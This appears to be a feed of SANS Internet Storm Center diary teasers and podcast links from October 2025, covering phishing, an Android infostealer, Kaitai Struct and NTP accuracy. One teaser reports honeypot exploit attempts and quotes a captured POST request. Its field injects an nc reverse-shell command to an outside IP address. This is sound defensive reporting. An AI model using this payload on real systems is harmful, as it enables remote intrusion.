-
ISC Stormcast For Monday, October 27th, 2025 https://isc.sans.edu/podcastdetail/9672, (Mon, Oct 27th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-

Kaitai Struct WebIDE, (Sun, Oct 26th)
When I have a binary file to analyze, I often use tools like 010 Editor or format-bytes.py (a tool I develop). Sometimes I also use Kaitai Struct. What I did not know, is that Kaitai Struct also has a WebIDE, that allows you to parse all kinds of binary file formats in your browser. I…
-
ISC Stormcast For Friday, October 24th, 2025 https://isc.sans.edu/podcastdetail/9670, (Fri, Oct 24th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-

Phishing Cloud Account for Information, (Thu, Oct 23rd)
Over the past two months, my outlook account has been receiving phishing email regarding cloud storage payments, mostly in French and some English with the usual warning such as the account is about to be locked, space is full, loss of data, refused payment, expired payment method, etc. Some of the emails have some typical…
-

Infostealer Targeting Android Devices, (Thu, Oct 23rd)
Infostealers landscape exploded in 2024 and they remain a top threat today. If Windows remains a nice target (read: Attackers’ favorite), I spotted an Infostealer targeting Android devices. This sounds logical that attackers pay attention to our beloved mobile devices because all our life is stored on them. The sample that I found (SHA256: 7576cdb835cd81ceb030f89fe5266649ed4a6201547c84da67144f407684a182)…
-
ISC Stormcast For Thursday, October 23rd, 2025 https://isc.sans.edu/podcastdetail/9668, (Thu, Oct 23rd)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
webctrl.cgi/Blue Angel Software Suite Exploit Attempts. Maybe CVE-2025-34033 Variant?, (Wed, Oct 22nd)
Starting yesterday, some of our honeypots received POST requests to “/cgi-bin/webctrl.cgi”, attempting to exploit an OS command injection vulnerability: POST /cgi-bin/webctrl.cgi Host: [honeypot ip]:80 User-Agent: Mozilla/5.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 186 Origin: http://[honeypot ip]:80 Dnt: 1 Connection: close Referer: http://[honeypot ip]:80/cgi-bin/webctrl.cgi?action=pingconfig_page Cookie: userName=admin; state=login; passWord= Upgrade-Insecure-Requests: 1 action=pingconfig_update&pos_x=0&pos_y=0&login=3&configchanged=0&ip_address=&pingstatereloadflag=1&ipv6=1&ipaddress=;nc%2087.120.191.94%2031331%20-e/bin/sh;&count=3&size=64&start=Start The…
-
ISC Stormcast For Wednesday, October 22nd, 2025 https://isc.sans.edu/podcastdetail/9666, (Wed, Oct 22nd)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-

What time is it? Accuracy of pool.ntp.org., (Tue, Oct 21st)
Yesterday, Chinese security services published a story alleging a multi-year attack against the systems operating the Chinese standard time (CST), sometimes called Beijing Standard Time. China uses only one time zone across the country, and has not used daylight saving time since 1991. Most operating systems use UTC internally and display local time zones for…
-
ISC Stormcast For Tuesday, October 21st, 2025 https://isc.sans.edu/podcastdetail/9664, (Mon, Oct 20th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

